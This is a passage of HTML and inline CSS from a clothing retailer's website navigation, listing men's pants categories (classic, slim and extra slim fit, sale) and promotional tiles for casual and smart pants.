        .navigationLink-6893376162 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6893376162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6893376162 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-6893376162 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9807845957 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9807845957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9807845957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9807845957 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-9807845957 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4651887229 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4651887229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4651887229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4651887229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-4651887229 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5880843595 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5880843595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5880843595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5880843595 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-5880843595 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9208802427 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9208802427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9208802427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9208802427 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-pants.html"
       class="navigationLink-9208802427 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5451712977 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5451712977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5451712977 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5451712977 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-5451712977 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6745767744 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6745767744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6745767744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6745767744 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-6745767744 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2030777323 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2030777323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2030777323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2030777323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-2030777323 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-6707556739 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6707556739, .column2-6707556739 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6707556739 {
        box-shadow: none;
        
    }
    
    .column2-6707556739 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6707556739 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6707556739 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6707556739 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6707556739 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6707556739 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6707556739 {
            box-shadow: none;
            
        }
        
        .column2-6707556739 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6707556739 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6707556739 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6707556739 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6707556739 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6707556739 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6707556739 {
            box-shadow: none;
            
        }
        
        .column2-6707556739 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6707556739 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6707556739 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6707556739 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6707556739 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6707556739 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6707556739 {
            box-shadow: none;
            
        }
        
        .column2-6707556739 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6707556739 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6707556739 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6707556739 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6707556739 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6707556739 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-6707556739 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-2284303507 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2284303507, .column2-2284303507 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2284303507 {
        box-shadow: none;
        
    }
    
    .column2-2284303507 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2284303507 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2284303507 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2284303507 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2284303507 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2284303507 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2284303507 {
            box-shadow: none;
            
        }
        
        .column2-2284303507 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2284303507 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2284303507 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2284303507 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2284303507 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2284303507 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2284303507 {
            box-shadow: none;
            
        }
        
        .column2-2284303507 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2284303507 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2284303507 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2284303507 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2284303507 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2284303507 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2284303507 {
            box-shadow: none;
            
        }
        
        .column2-2284303507 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2284303507 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2284303507 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2284303507 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2284303507 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2284303507 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-2284303507 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8802494655--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8802494655--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8802494655 .js-read-more,
    .promo-tile-8802494655 .js-read-less {
        font-size: null;
    }

    .promo-tile-8802494655--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8802494655:hover .promo-tile-8802494655-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8802494655 .promo-tile-8802494655-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8802494655-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8802494655 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8802494655--minititle {
        min-height: auto;
    }

    .promo-tile-8802494655--title {
        min-height: auto;
    }

    .promo-tile-8802494655--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8802494655--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8802494655--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8802494655--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8802494655--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8802494655-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8802494655--minititle {
            min-height: auto;
        }

        .promo-tile-8802494655--title {
            min-height: auto;
        }

        .promo-tile-8802494655--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8802494655--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8802494655--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8802494655--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8802494655-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8802494655--minititle {
            min-height: auto;
        }

        .promo-tile-8802494655--title {
            min-height: auto;
        }

        .promo-tile-8802494655--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8802494655--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8802494655--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8802494655 .js-read-more,
        .promo-tile-8802494655 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8802494655--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8802494655--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8802494655--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8802494655-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8802494655--minititle {
            min-height: auto;
        }

        .promo-tile-8802494655--title {
            min-height: auto;
        }

        .promo-tile-8802494655--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8802494655--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8802494655--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8802494655 .js-read-more,
        .promo-tile-8802494655 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8802494655--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8802494655--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8802494655 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8802494655-scaled-img--false promo-tile-8802494655--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/" class="promo-tile-8802494655--navLink cursor-pointer position-absolute uppercase">
                    Casual Pants
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-2284303507 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3328324634--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3328324634--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3328324634 .js-read-more,
    .promo-tile-3328324634 .js-read-less {
        font-size: null;
    }

    .promo-tile-3328324634--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3328324634:hover .promo-tile-3328324634-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3328324634 .promo-tile-3328324634-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3328324634-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3328324634 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3328324634--minititle {
        min-height: auto;
    }

    .promo-tile-3328324634--title {
        min-height: auto;
    }

    .promo-tile-3328324634--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3328324634--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3328324634--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3328324634--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3328324634--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3328324634-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3328324634--minititle {
            min-height: auto;
        }

        .promo-tile-3328324634--title {
            min-height: auto;
        }

        .promo-tile-3328324634--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3328324634--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3328324634--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3328324634--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3328324634-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3328324634--minititle {
            min-height: auto;
        }

        .promo-tile-3328324634--title {
            min-height: auto;
        }

        .promo-tile-3328324634--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3328324634--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3328324634--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3328324634 .js-read-more,
        .promo-tile-3328324634 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3328324634--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3328324634--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3328324634--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3328324634-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3328324634--minititle {
            min-height: auto;
        }

        .promo-tile-3328324634--title {
            min-height: auto;
        }

        .promo-tile-3328324634--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3328324634--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3328324634--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3328324634 .js-read-more,
        .promo-tile-3328324634 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3328324634--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3328324634--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3328324634 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3328324634-scaled-img--false promo-tile-3328324634--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/" class="promo-tile-3328324634--navLink cursor-pointer position-absolute uppercase ">
                    Smart Pants
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-6707556739 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3201266622--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3201266622--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3201266622 .js-read-more,
    .promo-tile-3201266622 .js-read-less {
        font-size: null;
    }

    .promo-tile-3201266622--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3201266622:hover .promo-tile-3201266622-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3201266622 .promo-tile-3201266622-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3201266622-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3201266622 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3201266622--minititle {
        min-height: auto;
    }

    .promo-tile-3201266622--title {
        min-height: auto;
    }

    .promo-tile-3201266622--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3201266622--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3201266622--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3201266622--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

